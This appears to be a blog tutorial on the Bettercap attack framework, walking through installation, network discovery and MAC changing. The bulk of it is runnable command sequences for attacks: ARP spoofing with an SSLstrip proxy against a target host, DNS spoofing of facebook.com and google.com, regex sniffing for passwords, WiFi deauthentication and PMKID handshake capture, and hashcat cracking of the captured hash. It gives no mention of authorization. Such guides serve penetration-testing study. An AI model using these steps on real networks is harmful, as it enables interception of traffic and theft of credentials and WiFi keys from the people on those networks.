Bettercap is a powerful, easily extensible and portable framework written in Go which aims to offer to security researchers, red teamers and reverse engineers an easy to use, all-in-one solution with all the features they might possibly need for performing reconnaissance and attacking WiFi networks, Bluetooth Low Energy devices, wireless HID devices and Ethernet networks.
This Guide is to show you basic usage of the application.
Main Features
- WiFi networks scanning, deauthentication attack, clientless PMKID association attack and automatic WPA/WPA2 client handshakes capture.
- Bluetooth Low Energy devices scanning, characteristics enumeration, reading and writing.
- 2.4Ghz wireless devices scanning and MouseJacking attacks with over-the-air HID frames injection (with DuckyScript support).
- Passive and active IP network hosts probing and recon.
- ARP, DNS and DHCPv6 spoofers for MITM attacks on IP based networks.
- Proxies at packet level, TCP level and HTTP/HTTPS application level fully scriptable with easy to implement javascript plugins.
- A powerful network sniffer for credentials harvesting which can also be used as a network protocol fuzzer.
- A very fast port scanner.
- A powerful REST API with support for asynchronous events notification on websocket to orchestrate your attacks easily.
https://github.com/bettercap/bettercap
Installation

- apt-get install bettercap
- bettercap -version
- bettercap -h
Installing pcap tools
- apt install libcurl4-openssl-dev libpcap0.8-dev zlib1g-dev libssl-dev
- git clone https://github.com/ZerBea/hcxdumptool.git
- git clone https://github.com/ZerBea/hcxtools.git
- git clone https://github.com/hashcat/hashcat.git
- cd hcxdumptool
- make
- make install
- cd ..
- cd hcxtools/
- make
- make install
Getting started
1. Initiate the program by selecting the network adapter to use, if non is specified, there is a default one
- bettercap -iface eth0
- help


2. To show the options/info of each module
- help <module>
- help net.recon
3. To set the value of a variable
- set <variable> <value>
- set net.show.limit 10
![]()

4. Discover devices on the network
- net.recon on
- net.show
5. Change MAC address
- help mac.changer
- mac.changer on

To specify the MAC use
- set mac.changer.address aa:bb:cc:dd:ee:ff
Sniffing the network

1. Start a proxy HTTP or HTTPS
- help http.proxy
- set http.proxy.sslstrip true
- set net.sniff.verbose false <optional>
- set arp.spoof.targets 192.168.1.6
- arp.spoof on
- http.proxy on
- net.sniff on

2. Spoof the DNS
- help dns.spoof
- set dns.spoof.domains facebook.com,google.com
- set dns.spoof.address 192.168.0.5
- set dns.spoof.all true <optional>
- dns.spoof on

3. Sniff for passwords
- set net.sniff.local true
- set net.sniff.regexp ‘.*password=.+’
- set net.sniff.verbose true
- net.sniff on
To save the output to a file
- set net.sniff.output “filename.pcap”
Wireless
1. Start better cap using wireless adapter
- bettercap -iface wlan0
- help

2. Check on all the possibilities
- help wifi

3. Turn on recon
- wifi.recon on

To search on specific channels
- wifi.recon.channel 11,12
- wifi.show
To capture handshake, frames (0x888E), while wifi.recon is on
- set net.sniff.verbose true
- set net.sniff.filter ether proto 0x888E
- net.sniff on
- wifi.deauth 60:19:71:d2:8f:80
- wifi.assoc 60:19:71:d2:8f:80


To enable all
- wifi.assoc all
The packet captured is PMKID
4. Having that handshake captured, we will capture it to hash, for hashcat to understand
- hcxpcaptool -z ~/Desktop/handshakes.pmkid /root/bettercap-wifi-handshakes.pcap


5. now run hashcat against the new file created, wait for it to complete.
- hashcat -m16800 -a3 -w3 handshakes.pmkid ‘?d?d?d?d?d?d?d?d’